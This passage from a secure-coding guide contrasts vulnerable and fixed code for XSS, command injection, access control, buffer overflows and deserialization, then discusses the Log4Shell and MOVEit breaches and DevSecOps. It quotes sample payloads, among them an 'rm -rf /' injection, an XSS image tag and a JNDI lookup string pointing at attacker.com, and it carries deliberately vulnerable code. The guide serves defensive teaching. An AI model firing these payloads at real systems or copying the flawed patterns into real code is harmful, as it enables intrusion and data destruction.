welcome.innerHTML = `Welcome back, ${user}!`;What to Do (Secure JavaScript): To prevent the input from being interpreted as HTML, use properties that treat the input as plain text, such as textContent. Additionally, modern frameworks and templating engines provide automatic context-aware output encoding, which is the preferred defense.
const params = new URLSearchParams(window.location.search);
const user = params.get("user");
const welcome = document.querySelector("#welcome");
// SECURE: The 'textContent' property ensures that the user input is
// rendered as literal text. The browser will display the string
// "<img src=x onerror=alert('XSS')>" instead of executing it.
welcome.textContent = `Welcome back, ${user}!`;OS Command Injection (CWE-78)
This vulnerability arises when an application passes unvalidated user input to a system shell. If an attacker can inject shell metacharacters (like ;, |, &&), they can execute arbitrary commands on the server with the privileges of the running application.
What Not to Do (Vulnerable Python): This Flask application takes a hostname from a user and uses it in a ping command constructed via string formatting.
import os
from flask import Flask, request
app = Flask(__name__)
@app.route("/ping")
def ping():
hostname = request.args.get("host")
# VULNERABLE: User input is directly embedded in a shell command.
# An attacker could provide input like: 8.8.8.8; rm -rf /
cmd = f"ping -c 1 {hostname}"
os.system(cmd)
return "Pinged!"What to Do (Secure Python): The safest way to execute external commands is to use functions that do not invoke a shell and that accept command arguments as a list. This ensures that user input is always treated as a single argument and never interpreted by the shell.
import subprocess
from flask import Flask, request
app = Flask(__name__)
@app.route("/ping")
def ping():
hostname = request.args.get("host")
# SECURE: The command and its arguments are passed as a list.
# The user-provided 'hostname' is treated as a single, literal argument
# to the 'ping' command, even if it contains shell metacharacters.
subprocess.run(["ping", "-c", "1", hostname])
return "Pinged!"The common thread among all injection flaws is a fundamental failure to maintain a strict boundary between data and executable instructions.
In SQL injection, user data is misinterpreted as SQL code. In XSS, user data is misinterpreted as JavaScript code. In OS command injection, user data is misinterpreted as shell code.
The antidote to this entire class of vulnerabilities is to adopt practices that rigorously enforce this boundary. Parameterized queries, context-aware output encoding, and using shell-less process execution APIs are all mechanisms designed to ensure that data from an untrusted context is never allowed to cross over and be interpreted in a trusted, executable context.
At its heart, secure coding is the disciplined management of this critical boundary.
Broken Access Control (OWASP A01:2021)
Broken Access Control has risen to the number one spot on the OWASP Top 10 list, signifying its prevalence and criticality. These flaws occur when an application fails to properly enforce policies that restrict what authenticated users are permitted to do.
Attackers can exploit these flaws to access other users' data, modify data they shouldn't be able to, or perform functions reserved for privileged users.
Insecure Direct Object References (IDOR)
IDOR is a specific type of broken access control where an attacker can gain unauthorized access to data by simply manipulating a direct reference to an object, such as a primary key in a URL or form parameter.
What Not to Do (Vulnerable Python/Flask): This code retrieves a user's account details based on a username provided in a form. The check if account_record.get_username() == account_name: is insufficient because an attacker can simply submit a form with another user's username, thereby accessing and updating their profile.
# VULNERABLE: The application trusts the username provided by the client.
# An authenticated user 'alice' could submit a request with username='bob'
# to view or update bob's profile.
@app.route('/update-account', methods=['POST'])
def update_account():
#... authentication check passes...
account_name = request.form.get('username')
account_record = account_manager.retrieve_account_details(account_name)
# This check is meaningless for authorization
if account_record.get_username() == account_name:
account_manager.save_account_changes(account_record)
return redirect(url_for('/user'))What to Do (Secure Python/Flask): The correct approach is to ignore any user identifier sent from the client and rely solely on a trusted source, such as the user object stored in the session after a successful login. The query for the object must be scoped to the currently authenticated user.
# SECURE: The application ignores any client-provided ID and uses the
# user ID stored securely in the server-side session.
@app.route('/update-account', methods=['POST'])
def update_account():
# Get the currently logged-in user's ID from the session
logged_in_user_id = session.get('user_id')
if not logged_in_user_id:
abort(401)
# Fetch the account record belonging ONLY to the logged-in user
account_record = account_manager.retrieve_account_details(logged_in_user_id)
# Update the record with data from the form
#...
account_manager.save_account_changes(account_record)
return redirect(url_for('/user'))Privilege Escalation
This vulnerability occurs when a user is able to perform actions associated with a higher privilege level. A common cause is the failure to protect administrative endpoints with proper authorization checks.
What Not to Do (Vulnerable Python/Flask): This endpoint provides a powerful administrative function—dropping the database—but has no check to ensure that the request is coming from an administrator. Any user, or even an unauthenticated attacker, could trigger this destructive action.
# VULNERABLE: This administrative route has no authorization check.
@app.route('/admin/init', methods=['POST'])
def reinitialize():
cursor.execute("DROP DATABASE analytics")
return 'Database has been dropped'What to Do (Secure Python/Flask): Every privileged function must be protected by a robust authorization check that verifies the user's role or permissions, typically stored in their session data.
from flask import session, abort
# SECURE: The route now checks for a 'is_superuser' flag in the session.
@app.route('/admin/init', methods=['POST'])
def reinitialize():
if not session.get('is_superuser'):
# If the user is not a superuser, return a 401 Unauthorized error.
abort(401)
cursor.execute("DROP DATABASE analytics")
return 'Database has been dropped'Memory Safety Vulnerabilities
In languages with manual memory management like C and C++, errors in handling memory buffers are a primary source of severe vulnerabilities.
Buffer Overflows (CWE-787, CWE-125)
A buffer overflow occurs when a program attempts to write more data into a buffer (a fixed-size block of memory) than it is allocated to hold. The excess data overwrites adjacent memory, which can corrupt data, cause the program to crash, or, in the worst case, be exploited by an attacker to execute arbitrary code.
What Not to Do (Vulnerable C++): The strcpy function is notoriously unsafe because it performs no bounds checking. It will continue copying bytes from the source string until it encounters a null terminator, regardless of the destination buffer's size.
In this example, the 27-character longInput will overflow the 10-character buffer.
#include <iostream>
#include <cstring>
void vulnerableFunction(const char* userInput) {
char buffer[10]; // Fixed-size buffer of 10 characters
// VULNERABLE: strcpy() does not check the size of the buffer.
// It will write past the end of 'buffer', corrupting the stack.
strcpy(buffer, userInput);
std::cout << "Buffer content: " << buffer << std::endl;
}
int main() {
const char* longInput = "This is a very long string!";
vulnerableFunction(longInput); // Buffer overflow occurs here
return 0;
}What to Do (Secure C++): There are several safer alternatives.
Using strncpy (with caution): The strncpy function allows specifying a maximum number of bytes to copy. However, it has a dangerous quirk: if the source string is as long or longer than the specified size, it will not null-terminate the destination buffer.
Therefore, manual null-termination is required.
Using snprintf (Better): The snprintf function is generally safer for string manipulation as it guarantees that the destination buffer will be null-terminated and will not write more than the specified size.
Using std::string (Best Practice in C++): The most robust solution in modern C++ is to avoid raw character arrays and C-style string functions altogether. The std::string class automatically manages its own memory, eliminating the risk of buffer overflows entirely.
#include <iostream>
#include <string> // Use the C++ string library
// SECURE: Using std::string for automatic memory management.
void secureFunction(const std::string& userInput) {
std::string buffer = userInput; // No overflow risk. Memory is handled automatically.
std::cout << "Buffer content: " << buffer << std::endl;
}
int main() {
std::string longInput = "This is a very long string!";
secureFunction(longInput);
return 0;
}Insecure Deserialization (CWE-502)
Serialization is the process of converting an object into a data stream for storage or transmission. Deserialization is the reverse process.
Insecure deserialization occurs when an application deserializes untrusted data without sufficient validation, allowing an attacker to manipulate the application's logic or execute arbitrary code.
This happens because the deserialization process can instantiate objects of unexpected classes and trigger their methods (constructors, destructors, or "magic methods"), which can be chained together into an exploit. This was a key mechanism in the Log4Shell vulnerability.
What Not to Do (Vulnerable Java): This code reads a serialized Java object from a file named cookies.ser and deserializes it using ObjectInputStream.readObject(). If an attacker can control the contents of this file, they can replace the legitimate Cookie object with a malicious object from any class available on the application's classpath, potentially leading to Remote Code Execution (RCE).
import java.io.*;
public class DeserializeCookie {
public static void main(String args[]) {
try {
FileInputStream fis = new FileInputStream("cookies.ser");
ObjectInputStream ois = new ObjectInputStream(fis);
// VULNERABLE: Deserializing an object from an untrusted source.
// An attacker could craft a malicious 'cookies.ser' file that,
// when deserialized, executes arbitrary code.
Cookie cookieObj = (Cookie) ois.readObject();
System.out.println(cookieObj.getValue());
} catch (IOException | ClassNotFoundException e) {
e.printStackTrace();
}
}
}What to Do (Secure Alternatives): The most effective mitigation is to avoid deserializing untrusted data entirely.
Use Safe Data Formats: When data must be exchanged, prefer simple, human-readable data formats like JSON, which do not have an inherent mechanism for instantiating arbitrary object types.
Harden Deserialization: If native serialization must be used, it must be hardened. One strong approach in Java is to create a custom, look-ahead ObjectInputStream that overrides the resolveClass method.
This allows the code to inspect the class name before it is deserialized and reject any class that is not on an explicit allow-list of expected types.
// SECURE (Conceptual Example): Implement a look-ahead deserializer
// that only allows specific, safe classes to be instantiated.
public class SafeObjectInputStream extends ObjectInputStream {
public SafeObjectInputStream(InputStream in) throws IOException {
super(in);
}
@Override
protected Class<?> resolveClass(ObjectStreamClass desc) throws IOException, ClassNotFoundException {
// Only allow the 'Cookie' class to be deserialized.
if (!desc.getName().equals(Cookie.class.getName())) {
throw new InvalidClassException("Unauthorized deserialization attempt", desc.getName());
}
return super.resolveClass(desc);
}
}
// Usage:
// SafeObjectInputStream ois = new SafeObjectInputStream(fis);
// Cookie cookieObj = (Cookie) ois.readObject();Case Studies in Modern Exploitation
Theoretical vulnerabilities become tangible risks when they're exploited in the wild. Analyzing high-profile security breaches provides invaluable, real-world lessons on the devastating impact of coding and architectural flaws.
Two recent incidents—the Log4Shell crisis and the MOVEit Transfer breach—serve as powerful case studies highlighting the dual fronts of modern application security.
The Software Supply Chain Catastrophe: Log4Shell (CVE-2021-44228)
In late 2021, a critical, unauthenticated Remote Code Execution (RCE) vulnerability was discovered in Apache Log4j 2, an extremely popular open-source logging library for Java applications. Dubbed "Log4Shell," it was assigned the highest possible CVSS severity score of 10.0 and sent shockwaves through the industry due to its ease of exploitation and widespread impact.
Technical Deep Dive
The vulnerability stemmed from a feature in Log4j called "message lookup substitution." This feature allowed the logging library to interpret special strings within a log message and dynamically fetch data from various sources via the Java Naming and Directory Interface (JNDI).
The exploit chain was dangerously simple:
1. Injection: An attacker would send a specially crafted string, such as ${jndi:ldap://attacker.com/exploit}, to the target application. This string could be placed in any data field that the application was likely to log, such as an HTTP User-Agent header, a username field, or a search query.
2. JNDI Lookup: When the vulnerable version of Log4j processed this log message, it would parse the ${...} syntax and trigger a JNDI lookup. The application server would then make an LDAP request to the attacker-controlled server (attacker.com).
3. Payload Delivery: The attacker's LDAP server would respond with a directory entry containing a reference to a malicious Java class hosted on another server (a web server, for example).
4. Remote Code Execution: The victim's server, following the JNDI protocol, would download and execute the malicious Java class, giving the attacker full control over the compromised system.
Impact and Lessons Learned
The Log4Shell vulnerability affected an estimated 3 billion devices and was exploited by a wide range of threat actors, from nation-states to ransomware gangs like Conti.
The core lesson from this incident wasn't about a flaw in any single organization's proprietary code. It was about the immense and often invisible risk embedded within the modern software supply chain.
Log4j was a third-party dependency, a single component among potentially hundreds used to build a larger application.
This incident underscored that an organization is responsible for the security of not only the code it writes but also all the open-source and commercial components it consumes. It made two security practices non-negotiable for any mature development organization:
Software Composition Analysis (SCA): Automated tools that scan an application's dependencies to identify components with known vulnerabilities are essential.
Software Bill of Materials (SBOM): Maintaining a detailed inventory of every component and sub-component within an application is critical for rapid impact assessment and response when a new vulnerability like Log4Shell is discovered.
The Return of a Classic: The MOVEit Transfer Breach (CVE-2023-34362)
In May 2023, the CL0P ransomware gang began a mass exploitation campaign against a zero-day vulnerability in Progress Software's MOVEit Transfer, a widely used Managed File Transfer (MFT) solution. This breach affected thousands of downstream organizations, including government agencies, financial institutions, and healthcare providers, resulting in the theft of massive amounts of sensitive data.
Technical Deep Dive
Unlike the complex interaction of features that led to Log4Shell, the MOVEit vulnerability was a textbook example of a classic, high-severity web application flaw: SQL injection.
The attack proceeded in two main stages:
1. SQL Injection and Web Shell Deployment: The attackers exploited a SQL injection vulnerability in the MOVEit Transfer web application. This allowed them to execute arbitrary SQL commands against the application's backend database.
They used this capability to upload a malicious web shell (a script that provides remote access) onto the compromised servers. The web shell was often named human2.aspx to blend in with legitimate application files.
2. Data Exfiltration: Once the web shell was in place, it provided the attackers with persistent access to the server. The web shell contained functions specifically designed to interact with the MOVEit application's database, allowing the attackers to enumerate all stored files, folders, and users, and then systematically exfiltrate large volumes of sensitive data.
Impact and Lessons Learned
The MOVEit breach was a stark reminder that foundational application security vulnerabilities are not a thing of the past. Even in modern, complex, enterprise-grade software, a single, classic flaw like SQL injection can lead to catastrophic compromise.
The incident demonstrated that attackers will always gravitate toward the path of least resistance. A failure to master secure coding fundamentals creates an open door.
The key takeaway: no amount of advanced network security, endpoint detection, or threat intelligence can compensate for insecure code at the application layer. The most effective defense against an attack like the one on MOVEit would have been the application of the basic secure coding principles discussed earlier—specifically, the universal use of parameterized queries to prevent SQL injection.
When the Log4Shell and MOVEit incidents are analyzed side-by-side, a crucial dichotomy in modern application security risk becomes apparent.
The MOVEit breach was the result of a first-party vulnerability—a fundamental coding error made by the developers of the application itself. It represents a failure of internal secure coding practices.
In contrast, the Log4Shell crisis was caused by a third-party vulnerability—a flaw in an external, open-source component that was consumed by countless development teams. It represents a failure of software supply chain security.
These two events, occurring within 18 months of each other, demonstrate that a comprehensive application security strategy must wage war on two distinct but equally critical fronts.
An organization can have a world-class internal SSDLC and still be compromised by a vulnerable dependency. Conversely, an organization can have a rigorous dependency scanning program and still be breached due to a simple SQL injection flaw in its own code.
A singular focus on either internal code or the external supply chain creates a massive and, as these case studies prove, potentially catastrophic blind spot.
True application security maturity requires mastering both domains: writing secure first-party code and diligently managing the security of the third-party code upon which it's built.
Securing Modern Architectures
The principles of secure development are timeless. But their application must adapt to modern software architectures.
The rise of rapid, automated deployment pipelines (DevOps), service-oriented designs (APIs), and ephemeral, containerized infrastructure (Cloud-Native) has fundamentally changed how software is built, deployed, and secured.
The DevSecOps Pipeline: Automating Security at Scale
The velocity of modern DevOps practices, with multiple deployments per day, makes traditional, manual security reviews an untenable bottleneck. DevSecOps addresses this challenge by integrating automated security tools and processes directly into the Continuous Integration/Continuous Delivery (CI/CD) pipeline.
This "shift-left" approach provides developers with fast feedback, enabling them to find and fix vulnerabilities as part of their normal workflow.
A mature DevSecOps pipeline orchestrates a series of automated security checks, or "quality gates," at various stages:
Pre-Commit/Commit Phase: Security begins at the developer's workstation. Tools integrated into the IDE or as pre-commit hooks can perform rapid scans for issues like hardcoded secrets or obvious coding flaws before the code is even committed to the repository.
Build Phase: When a developer pushes code, the CI server triggers a build. This is the ideal stage for more comprehensive analysis:
- Static Application Security Testing (SAST): The entire source code is analyzed for a wide range of vulnerabilities, such as SQL injection, cross-site scripting, and insecure cryptographic practices.
- Software Composition Analysis (SCA): All third-party and open-source dependencies are scanned against a database of known vulnerabilities (CVEs). This is the primary defense against supply chain risks like Log4Shell.
Test Phase: After a successful build, the application is deployed to a staging environment for testing.
- Dynamic Application Security Testing (DAST): A DAST scanner probes the running application from the outside, simulating attacks to find runtime vulnerabilities that SAST might miss, such as server misconfigurations or authentication flaws.
- Container Image Scanning: If the application is containerized, the built Docker image is scanned for vulnerabilities in the base OS and any installed packages.
Deploy Phase: Before deploying to production, the infrastructure that will host the application must also be secured.
- Infrastructure as Code (IaC) Scanning: Tools scan configuration files (Terraform, CloudFormation, Kubernetes YAML) for security misconfigurations, such as overly permissive firewall rules or public S3 buckets.
The ultimate goal is to create a fully automated pipeline where a build will fail if any of these scans detect a vulnerability exceeding a predefined severity threshold. This makes security a mandatory, non-negotiable part of the delivery process.
API Security Best Practices: Protecting the New Perimeter
APIs have become the connective tissue of modern software. But they also represent a vast and often poorly secured attack surface.
Because APIs expose application logic and data access directly, they're a prime target for attackers.
The OWASP API Security Top 10 project provides an essential framework for understanding and mitigating the most critical API security risks.
| OWASP API Security Top 10 (2023) Risk | Core Mitigation Strategy |
|---|---|
| API1: Broken Object Level Authorization | Enforce authorization checks on every request to ensure the user has permission to access the specific object they are requesting. |
| API2: Broken Authentication | Implement strong, standardized authentication mechanisms (OAuth 2.0, for example) and protect against credential stuffing and brute-force attacks. |
| API3: Broken Object Property Level Authorization | Filter responses to prevent excessive data exposure and validate incoming data to prevent mass assignment. |
| API4: Unrestricted Resource Consumption | Implement rate limiting, request throttling, and payload size validation to prevent Denial of Service (DoS) attacks. |
| API5: Broken Function Level Authorization | Ensure authorization checks are applied to all functions, especially administrative endpoints, based on the user's role and permissions. |
| API6: Unrestricted Access to Sensitive Business Flows | Analyze business flows for potential abuse and implement controls to prevent attackers from exploiting them (hoarding limited-stock items, for example). |
| API7: Server-Side Request Forgery (SSRF) | Validate and sanitize all user-supplied URLs and use an allow-list for outgoing server requests. |
| API8: Security Misconfiguration | Harden configurations, disable unnecessary features, and restrict verbose error messages. |
| API9: Improper Inventory Management | Maintain a complete and up-to-date inventory of all APIs, including versions and documentation, and properly retire old versions. |
| API10: Unsafe Consumption of APIs | Treat third-party APIs as untrusted, validate all data received from them, and secure credentials used to access them. |
Key best practices for API security include:
Strong Authentication and Authorization: Every API call must be authenticated. Once authenticated, every request must be authorized.
The most critical risk, Broken Object Level Authorization (BOLA), is a failure of this second step.
An API endpoint that retrieves a user profile via /api/users/{id} must verify not only that the request comes from an authenticated user, but that the authenticated user is either the user with that {id} or an administrator with permission to view it.
Use an API Gateway: An API gateway acts as a reverse proxy, providing a centralized point to enforce security policies like authentication, rate limiting, and logging before requests ever reach the backend services.
Input and Output Validation: Validate all incoming data against a strict schema (an OpenAPI specification, for example) to prevent injection attacks, and filter outgoing data to avoid accidentally leaking sensitive information (Excessive Data Exposure).
Maintain a Full Inventory: A common failure is "shadow" or "zombie" APIs—endpoints that are undocumented, unmaintained, or deprecated but still active. Continuous discovery and inventory management are crucial to ensure all APIs are known and protected.
Cloud-Native Security: The CNCF "4C" Model
Cloud-native applications, typically built using containers and orchestrated by platforms like Kubernetes, operate in highly dynamic and distributed environments. Traditional security models based on static network perimeters are ineffective here.
The Cloud Native Computing Foundation (CNCF) provides a layered security model known as the "4Cs" to guide defense-in-depth for these environments.
The 4Cs are:
1. Cloud: This is the foundational layer, representing the physical infrastructure or the cloud provider (AWS, Azure, GCP). Security at this layer involves securing the cloud account itself, using proper network segmentation (VPCs), and configuring Identity and Access Management (IAM) roles with least privilege.
2. Cluster: This layer refers to the container orchestration platform, most commonly Kubernetes. Securing the cluster involves hardening the control plane components (especially the API server), using strong authentication and Role-Based Access Control (RBAC) for all access, and implementing Network Policies to control traffic flow between pods.
3. Container: This layer focuses on the security of the container image and the runtime environment. Best practices include scanning container images for vulnerabilities (SCA), building images from a minimal, hardened base, and running containers with a non-root user and a read-only filesystem where possible.
4. Code: This is the innermost layer, representing the application code running inside the container. Security at this layer encompasses all the secure coding practices discussed throughout this report, such as preventing injection flaws, managing secrets correctly, and implementing proper access control.
The architectural paradigms of DevSecOps, APIs, and Cloud-Native are all defined by a common theme: the dissolution of the traditional, static network perimeter.
In the past, security was often conceptualized as a "castle and moat"—a strong boundary protecting a trusted internal network. This model is now obsolete.
For DevSecOps, the CI/CD pipeline itself is a new perimeter. A compromise of a build server can inject malicious code directly into a trusted application.
For APIs, every single endpoint becomes a micro-perimeter that must independently authenticate and authorize every request.
For cloud-native systems, the ephemeral and distributed nature of containers makes network location a meaningless indicator of trust.
This dissolution forces a fundamental shift in how security is implemented. If the perimeter is no longer a physical or network location, security controls cannot be monolithic appliances that sit at a network chokepoint.
Instead, security must be codified and distributed alongside the application.
In DevSecOps, this takes the form of security-as-code within pipeline configurations. In APIs, it's authorization-as-code embedded in the application logic.
In cloud-native environments, it's policy-as-code, using tools like Open Policy Agent (OPA) to enforce rules, and infrastructure-as-code to build secure, repeatable environments.
The essential transformation is from security as a manually configured appliance to security as a version-controlled, automated, and integral component of the software itself.
The Horizon: Emerging Threats and Future-Proofing Code
The threat landscape is not static. As technology evolves, so do the tactics of malicious actors.
A forward-looking security strategy requires not only mastering current best practices but also anticipating the next wave of challenges.
The future of secure development will be defined by the race to harness emerging technologies for both attack and defense, and a strategic shift from a focus on pure prevention to one of holistic resilience.
The Double-Edged Sword of AI
Artificial Intelligence, particularly generative AI, is poised to be the most disruptive force in cybersecurity for the foreseeable future. It acts as both a powerful weapon for adversaries and an indispensable tool for defenders.
AI as an Adversary: Threat actors are already leveraging AI to industrialize and scale their operations. Generative AI enables the creation of highly convincing and context-aware phishing emails, making social engineering attacks more effective and harder to detect.
It can be used to generate polymorphic malware that constantly changes its signature to evade traditional antivirus tools, and to create deepfake audio or video for sophisticated impersonation attacks.
Furthermore, the proliferation of "Shadow AI"—the use of unapproved, external AI tools by employees—creates a significant risk of sensitive corporate data or intellectual property being inadvertently leaked.
AI as a Defender: On the defensive side, AI and machine learning are becoming essential for processing the vast amounts of telemetry from modern systems. AI-powered security tools can analyze behavioral patterns in network traffic, user activity, and API calls to detect anomalies that may indicate a novel or zero-day attack, moving beyond the limitations of signature-based detection.
AI can also enhance developer productivity by augmenting SAST and DAST tools, providing more context-aware analysis and actionable remediation suggestions directly within the development workflow.
The Evolving Supply Chain Threat
The Log4Shell incident brought software supply chain security into the mainstream. But the threat continues to evolve.
Future-proofing against these risks requires moving beyond simply scanning dependencies for known vulnerabilities.
The next frontier of supply chain security focuses on ensuring the integrity and provenance of the entire software build process.
Frameworks like SLSA (Supply-Level Security for Software Artifacts) are emerging to provide a verifiable chain of custody for code as it moves from source to artifact. This involves practices such as:
Source Integrity: Using cryptographic signatures on code commits to ensure the provenance of all source code.
Build Integrity: Hardening the CI/CD build environment to prevent tampering and ensuring builds are hermetic and reproducible.
Artifact Integrity: Generating cryptographically signed attestations (metadata) for build artifacts, which can be independently verified at deployment time to ensure the artifact has not been tampered with and was produced by a trusted build process.
Strategic Recommendations: From Prevention to Resilience
As attacks become more automated, sophisticated, and frequent, the assumption that a breach can be entirely prevented becomes increasingly unrealistic. While prevention remains a critical goal, a mature security strategy must also prioritize cyber resilience—the ability to withstand, contain, and recover from an attack.
This strategic shift has profound implications for what it means to write secure code.
The industrialization of cybercrime, powered by AI and Ransomware-as-a-Service models, makes an eventual breach a rational planning assumption, not a paranoid fantasy. This forces a re-evaluation of secure coding priorities.
It's no longer sufficient to focus solely on preventing the initial point of compromise. The future of secure development must embrace resilient design, which means writing code with the explicit assumption that it will, at some point, operate in a compromised environment.
This elevates the importance of principles that limit post-exploitation damage and facilitate detection and response:
The Principle of Least Privilege (PoLP) transforms from a mechanism for reducing the attack surface into the primary control for containing a breach. A compromised component with minimal privileges can do minimal damage.
Robust Logging and Monitoring are no longer just for debugging. They're critical security controls for detecting an active intrusion and enabling forensic analysis.
Fail-Safe Error Handling is not just about user experience. It's about ensuring that when one part of a system is compromised, it fails in a secure state that doesn't create a cascading failure or expose the rest of the system.
The next generation of secure developers will be judged not only by their ability to prevent vulnerabilities from being introduced but also by their ability to write code that is inherently resilient to exploitation.
Fostering this culture requires continuous training, making security a non-negotiable design requirement from the very beginning, and architecting systems where the secure path is the easiest and most natural path for developers to take.
The ultimate objective is to build software that is not only secure by design but also resilient by default.
Conclusion: Building the Future of Secure Software
The blueprint for secure code isn't a single technique or tool. It's a comprehensive approach that integrates security into every aspect of software development.
From the structured methodology of the SSDLC to the proactive defense of threat modeling, from mastering secure coding fundamentals to automating security in DevSecOps pipelines—each element works together to create truly secure systems.
The case studies of Log4Shell and MOVEit demonstrate the dual fronts of modern application security. You must defend both your own code and your supply chain. Failure on either front can be catastrophic.
Modern architectures demand modern defenses. APIs, containers, and CI/CD pipelines have dissolved the traditional network perimeter. Security must be codified and distributed alongside your applications.
The future requires a shift from pure prevention to cyber resilience. Write code that assumes compromise and limits damage. Implement robust logging and monitoring to detect active intrusions. Design systems that fail safely.
Key Takeaways:
- Shift Security Left: Integrate security activities into every SSDLC phase from requirements through maintenance
- Think Like an Attacker: Use threat modeling to identify and mitigate vulnerabilities before they're implemented
- Master the Fundamentals: Apply least privilege, defense in depth, input validation, and output encoding religiously
- Automate Security Testing: Build DevSecOps pipelines with SAST, DAST, SCA, and IaC scanning
- Defend Both Fronts: Secure your first-party code and manage third-party supply chain risks
- Design for Resilience: Assume breach and build systems that contain damage and facilitate recovery
Security is everyone's responsibility. Developers who understand these principles and apply them consistently build the secure, resilient software that organizations desperately need.
The time to implement these practices is now. Every day you delay is another day your applications remain vulnerable.
Start with the SSDLC. Conduct threat modeling for your next project. Fix the injection flaws in your existing code. Automate security testing in your CI/CD pipeline.
One step at a time, you can transform your development practices and build software that's secure by design.
Continue Your Learning:
Explore related security topics on our Knowledge Hub: